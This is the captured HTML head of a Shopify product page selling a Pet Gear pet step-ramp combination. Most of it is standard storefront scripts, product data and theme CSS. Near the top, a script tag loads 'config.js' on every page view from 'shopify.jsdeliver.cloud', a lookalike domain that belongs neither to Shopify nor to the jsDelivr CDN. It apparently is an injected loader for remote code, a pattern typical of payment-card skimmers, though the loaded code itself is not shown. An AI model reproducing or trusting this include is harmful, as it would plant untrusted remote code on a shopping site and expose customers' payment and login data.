

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/products/pet-step-ramp-combination
body_size: 73314
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199616757920,199585300640,202021765280,240361537732,240365502660,240426254532,197710119072,172384387207,199586349216,199614791840,240365306052",
  tags: "75-100,dog ramps,dog-ramps-dog-steps,dog-travel-products,usa",
  product: "6148190437572",
  vendor: "Pet Gear",
  type: "Dog Ramps@Dog Steps",
  title: "Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248","\/\/infinitewags.com\/cdn\/shop\/products\/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645","\/\/infinitewags.com\/cdn\/shop\/products\/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576","\/\/infinitewags.com\/cdn\/shop\/products\/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903","\/\/infinitewags.com\/cdn\/shop\/products\/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926","\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675","\/\/infinitewags.com\/cdn\/shop\/products\/81Cs04963zL._AC_SL1500.jpg?v=1612741761","\/\/infinitewags.com\/cdn\/shop\/products\/8170_v_b9WL._AC_SL1500.jpg?v=1612748040"],
  options: [{"name":"Color","position":1,"values":["Chocolate","Tan"]}],
  variants: [{"id":37869675413700,"title":"Chocolate","option1":"Chocolate","option2":null,"option3":null,"sku":"PG9916CH","requires_shipping":true,"taxable":true,"featured_image":{"id":23154738954436,"product_id":6148190437572,"position":1,"created_at":"2021-01-12T20:27:26-07:00","updated_at":"2021-02-07T16:57:28-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","width":450,"height":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248","variant_ids":[37869675413700]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","public_title":"Chocolate","options":["Chocolate"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008069","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","id":15325520855236,"position":1,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37869675446468,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"PG9916TN","requires_shipping":true,"taxable":true,"featured_image":{"id":23171433267396,"product_id":6148190437572,"position":6,"created_at":"2021-01-14T18:31:25-07:00","updated_at":"2021-02-07T17:04:35-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","width":1281,"height":1500,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675","variant_ids":[37869675446468]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Tan","public_title":"Tan","options":["Tan"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008052","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","id":15342222213316,"position":6,"preview_image":{"aspect_ratio":0.854,"height":1500,"width":1281,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/pet-step-ramp-combination">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combin
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="Pet Gear Pet Step Ramp Combination is the most innovative design in the market today. A gentle slope makes it effortless for pets to reach sofas, beds, and more. The carpet tread removes easily and is machine washable. It snaps together easily (no tools required). Features: Dimensions: 28&quot;L x 16&quot;W x 16&quot;H Capacity: 150 ">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/pet-step-ramp-combination">
<meta property="og:title" content="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combin">
<meta property="og:type" content="product">
<meta property="og:description" content="Pet Gear Pet Step Ramp Combination is the most innovative design in the market today. A gentle slope makes it effortless for pets to reach sofas, beds, and more. The carpet tread removes easily and is machine washable. It snaps together easily (no tools required). Features: Dimensions: 28&quot;L x 16&quot;W x 16&quot;H Capacity: 150 "><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="450"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combin">
<meta name="twitter:description" content="Pet Gear Pet Step Ramp Combination is the most innovative design in the market today. A gentle slope makes it effortless for pets to reach sofas, beds, and more. The carpet tread removes easily and is machine washable. It snaps together easily (no tools required). Features: Dimensions: 28&quot;L x 16&quot;W x 16&quot;H Capacity: 150 ">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/pet-step-ramp-combination.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"d040f9cb-48ee-4bdf-9db1-bedb31870567-1769101632","pageurl":"infinitewags.com\/products\/pet-step-ramp-combination","u":"c2aa075599d7","p":"product","rtyp":"product","rid":6148190437572};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

